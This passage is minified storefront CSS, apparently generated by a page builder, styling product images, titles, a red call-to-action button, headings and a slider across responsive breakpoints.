1199px){#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c{max-width:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{max-width:500px !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{margin:0 auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{width:100%;height:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c{max-width:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{max-width:500px !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{margin:0 auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{width:100%;height:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c{max-width:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{max-width:500px !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{margin:0 auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{width:100%;height:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-e7693e84-467d-4dfa-b193-56fc2169b3b7{padding-top:10px;padding-bottom:10px;text-align:center}#s-e7693e84-467d-4dfa-b193-56fc2169b3b7 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7{text-align:center}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c{max-width:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{max-width:500px !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{margin:0 auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{width:100%;height:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c{max-width:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{max-width:500px !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{margin:0 auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{width:100%;height:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c{max-width:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{max-width:500px !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{margin:0 auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{width:100%;height:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c{max-width:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{max-width:500px !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{margin:0 auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{width:100%;height:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c{max-width:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{max-width:500px !important}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{margin:0 auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom{width:100%;height:100%}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c .shg-image-zoom,#s-f0b094a5-d24c-43ba-b48e-dae762fd28d7.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-ae825e46-b8ff-4548-b883-c024029a2423{padding-top:10px;padding-bottom:10px;text-align:center}#s-ae825e46-b8ff-4548-b883-c024029a2423 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-214d6450-7b29-492c-bad0-6b978d5fbf75{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-214d6450-7b29-492c-bad0-6b978d5fbf75:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-214d6450-7b29-492c-bad0-6b978d5fbf75:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-214d6450-7b29-492c-bad0-6b978d5fbf75-root{text-align:center}#s-214d6450-7b29-492c-bad0-6b978d5fbf75.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-214d6450-7b29-492c-bad0-6b978d5fbf75-root{text-align:center}#s-214d6450-7b29-492c-bad0-6b978d5fbf75.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-214d6450-7b29-492c-bad0-6b978d5fbf75-root{text-align:center}#s-214d6450-7b29-492c-bad0-6b978d5fbf75.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-214d6450-7b29-492c-bad0-6b978d5fbf75-root{text-align:center}#s-214d6450-7b29-492c-bad0-6b978d5fbf75.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-214d6450-7b29-492c-bad0-6b978d5fbf75-root{text-align:center}#s-214d6450-7b29-492c-bad0-6b978d5fbf75.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-7e5399b7-e044-4918-8388-ced07ef0be44{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-7e5399b7-e044-4918-8388-ced07ef0be44>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-7e5399b7-e044-4918-8388-ced07ef0be44.shg-box.shg-c{justify-content:flex-start}#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93 .shogun-heading-component h2 a{color:#3d3d3d}}#s-0a908699-17fd-439e-9246-9e1391b86da7{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-0a908699-17fd-439e-9246-9e1391b86da7>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-0a908699-17fd-439e-9246-9e1391b86da7.shg-box.shg-c{justify-content:center}#s-ceea758f-0877-4f19-98ff-1ab8245557f3{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-3d548f0f-ccc9-4578-beae-26f0c9d602f1{margin-bottom:25px}@media (max-width: 767px){#s-3d548f0f-ccc9-4578-beae-26f0c9d602f1{display:none}#s-3d548f0f-ccc9-4578-beae-26f0c9d602f1,#wrap-s-3d548f0f-ccc9-4578-beae-26f0c9d602f1,#wrap-content-s-3d548f0f-ccc9-4578-beae-26f0c9d602f1{display:none !important}}@media (min-width: 0px){[id="s-3d548f0f-ccc9-4578-beae-26f0c9d602f1"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-3d548f0f-ccc9-4578-beae-26f0c9d602f1"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-3d548f0f-ccc9-4578-beae-26f0c9d602f1"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-3d548f0f-ccc9-4578-beae-26f0c9d602f1"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88{text-align:center}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c .shg-image-zoom{width:100%;height:100%}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c .shg-image-zoom{width:100%;height:100%}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c .shg-image-zoom{width:100%;height:100%}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c .shg-image-zoom{width:100%;height:100%}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c .shg-image-zoom{width:100%;height:100%}#s-1ebee523-4846-48f2-8614-f42c6d3e7b88.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-0e62d018-3b38-4ba0-876e-eed22d44319a{padding-top:10px;padding-bottom:10px;text-align:center}#s-0e62d018-3b38-4ba0-876e-eed22d44319a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3{text-align:center}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-cf1cef5f-3e11-476a-aa42-569a59a4cab0{padding-top:10px;padding-bottom:10px;text-align:center}#s-cf1cef5f-3e11-476a-aa42-569a59a4cab0 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31{text-align:center}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c .shg-image-zoom{width:100%;height:100%}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c .shg-image-zoom{width:100%;height:100%}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c .shg-image-zoom{width:100%;height:100%}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c .shg-image-zoom{width:100%;height:100%}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c .shg-image-zoom{width:100%;height:100%}#s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-674543bf-578f-4c9c-8e3c-3a18f38bde8b{padding-top:10px;padding-bottom:10px;text-align:center}#s-674543bf-578f-4c9c-8e3c-3a18f38bde8b .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-b90c45a3-a285-4477-add7-5e4ce6774a72{text-align:center}#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c .shg-image-zoom{width:100%;height:100%}#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c .shg-image-zoom{width:100%;height:100%}#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c .shg-image-zoom{width:100%;height:100%}#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c .shg-image-zoom{width:100%;height:100%}#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c .shg-image-zoom{width:100%;height:100%}#s-b90c45a3-a285-4477-add7-5e4ce6774a72.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-10f16ad0-5662-4233-8f0f-0278637f092a{padding-top:10px;padding-bottom:10px;text-align:center}#s-10f16ad0-5662-4233-8f0f-0278637f092a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3{text-align:center}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c .shg-image-zoom{width:100%;height:100%}#s-5cfbfc53-d323-4dc7-8833-edbe415e59d3.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-fcb3b1e1-5d9f-4b6c-9020-a503aa9647be{padding-top:10px;padding-bottom:10px;text-align:center}#s-fcb3b1e1-5d9f-4b6c-9020-a503aa9647be .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-cc3acad1-f057-4729-8f5f-2108354c117c{text-align:center}#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c .shg-image-zoom{width:100%;height:100%}#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c .shg-image-zoom{width:100%;height:100%}#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c .shg-image-zoom{width:100%;height:100%}#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c .shg-image-zoom{width:100%;height:100%}#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c .shg-image-zoom{width:100%;height:100%}#s-cc3acad1-f057-4729-8f5f-2108354c117c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-81c6094e-e346-4c55-952e-e0ee11e93bcc{padding-top:10px;padding-bottom:10px;text-align:center}#s-81c6094e-e346-4c55-952e-e0ee11e93bcc .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-c27300fe-e74e-462e-9522-2e9c22840c81{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-c27300fe-e74e-462e-9522-2e9c22840c81{display:none}#s-c27300fe-e74e-462e-9522-2e9c22840c81,#wrap-s-c27300fe-e74e-462e-9522-2e9c22840c81,#wrap-content-s-c27300fe-e74e-462e-9522-2e9c22840c81{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-c27300fe-e74e-462e-9522-2e9c22840c81{display:none}#s-c27300fe-e74e-462e-9522-2e9c22840c81,#wrap-s-c27300fe-e74e-462e-9522-2e9c22840c81,#wrap-content-s-c27300fe-e74e-462e-9522-2e9c22840c81{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-c27300fe-e74e-462e-9522-2e9c22840c81{display:none}#s-c27300fe-e74e-462e-9522-2e9c22840c81,#wrap-s-c27300fe-e74e-462e-9522-2e9c22840c81,#wrap-content-s-c27300fe-e74e-462e-9522-2e9c22840c81{display:none !important}}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-prev,#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-next{height:100% !important}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-prev svg,#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81>.swiper-button-lock{display:none !important}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81 .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81 .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81 .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-d3c96aa2-3ee3-4fcc-9462-d91f85200111{margin-bottom:25px}@media (min-width: 0px){[id="s-d3c96aa2-3ee3-4fcc-9462-d91f85200111"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-d3c96aa2-3ee3-4fcc-9462-d91f85200111"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-d3c96aa2-3ee3-4fcc-9462-d91f85200111"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-d3c96aa2-3ee3-4fcc-9462-d91f85200111"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8{text-align:center}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c{max-width:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{max-width:500px !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{margin:0 